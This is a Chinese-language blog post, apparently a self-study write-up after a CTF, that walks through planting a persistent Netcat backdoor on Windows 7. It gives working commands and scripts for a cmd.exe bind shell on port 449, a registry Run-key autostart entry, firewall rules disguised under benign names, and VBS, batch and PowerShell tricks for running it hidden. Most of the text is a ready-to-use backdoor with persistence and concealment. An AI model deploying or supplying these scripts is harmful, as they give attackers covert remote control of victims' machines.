windows下后门技术(netcat篇)

由于这次ctf的失利,来补习一下知识吧!

windows下后门

环境 win7 nc.exe

假设用administrator登陆用nc创建了一个后门,Netcat 功能比较单一, 缺少了许多我们渗透工作中需要的功能。为此我们将创建一个便携式的工具包来解决这个问题

便携式工具(Portable Applications)

便携式工具是那些不需要安装就能直接使用的程序,它们往往将所有的执行环境和核心程序本身一同打包成一个独立的文件,方便携带。在独立文件执行的过程中会自行释放额的需求文件,并构建一个可顺利执行目标程序的环境。 例如Python打包的exe文件

1.不依赖特定的dll(dll已经打包)

2.不依赖注册表设置(有可能自行初始化) ,不遗留下任何注册表操作痕迹

3.操作痕迹最小化,尽量避免一切不必要的操作,导致留下过多的系统操作记录创建 Windows 7 工具集

1.Wget

2.gvim

3.nc

由于已经装过了 就不找下载连接了

0×01初试 Netcat 后门

nc.exe -dLp 449 -e cmd.exe一般在windows下第一次使用NC的时候会提示你 是否允许访问网络 如果选择否 那就不行了

这个时候我们就要对防火墙进行一些设置了

必须想到注册表设置啊

可以参考一下 这个

metasploit-persistent-netcat-backdoor

第一步 拷贝nc

C:\Users\Administrator>xcopy "%systemdrive%%homepath%\Desktop\1.bat" "C:\Windows

\System32\"第二步 修改注册表

@echo off

Rem 拷贝文件到系统目录

xcopy "%systemdrive%\%username%\Desktop\nc.exe" "C:

\Windows\System32\" -yRem 修改注册表,增加后门自启动代码.

reg add "HKLM\software\microsoft\windows\currentversion\run" /f /v "system" /t

REG_SZ /d "C:\windows\system32\nc.exe -Ldp 449 -e cmd.exe"Rem 添加防火墙规则,开放监听的449端口,允许外部连接.

netsh advfirewall firewall add rule name="Rule 34" dir=in action=allow

protocol=UDP localport=449

netsh advfirewall firewall add rule name="Rule 35" dir=in action=allow

protocol=TCP localport=449Rem 添加防火墙规则,允许nc.exe对外提供连接.

netsh advfirewall firewall add rule name="Allow Messenger" dir=in action=allow

program="C:\windows\system32\nc.exe"注意:

1.必须使用管理员权限运行上面的脚本.

2.行为注释可删除

第三步 : 使用 VBS 脚本后台运行 Netcat

这样做的好处是我们不用等待电脑重启

Dim objShell

Set objShell = WScript.CreateObject("WScript.shell")

objShell.run "C:\windows\system32\nc.exe -Ldp 449 -e cmd.exe"



Set objShell = Nothingfinall 使用 Netcat 连接后门

nc-v 目标IP 目标端口

以后 就可以直接连接了

下面来介绍几种不使用CMD运行命令或者批处理脚本的方法

Vbscript

Set WshShell = CreateObject("WScript.Shell")

WshShell.Run chr(34) & "C:\mybat.bat" & Chr(34), 0

Set WshShell = NothingBatch

@echo off

start /B mybat.batpowershell

PowerShell.exe -windowstyle hidden这个文章里面有windows破坏的一些脚本